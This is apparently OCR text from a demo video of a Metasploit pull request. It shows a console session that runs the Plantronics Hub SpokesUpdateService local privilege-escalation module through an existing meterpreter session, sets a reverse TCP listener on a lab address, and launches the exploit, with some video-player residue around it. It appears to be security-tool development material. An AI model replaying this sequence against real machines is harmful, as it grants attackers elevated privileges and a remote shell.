 MSF Demo PR 12782 (No Audio).mkv
/bin/zsh
/bin/zsh 146x39
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/windows/local/plantronics_hub_spokesupdateservice_privesc
msf5 exploit(windows/local/plantronics_hub_spokesupdateservice_privesc) > show options
Module options (exploit/windows/local/plantronics_hub_spokesupdateservice_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/plantronics_hub_spokesupdateservice_privesc) > set SESSION -1
SESSION => -1
msf5 exploit(windows/local/plantronics_hub_spokesupdateservice_privesc) > set LHOST 192.168.44.128
LHOST => 192.168.44.128
msf5 exploit(windows/local/plantronics_hub_spokesupdateservice_privesc) > check
[*] The service is running, but could not be validated.
msf5 exploit(windows/local/plantronics_hub_spokesupdateservice_privesc) > exploit
[* reverse TCP handler on 192.168.44.128:4444
Pause (k)
0:34 / 0:45
CC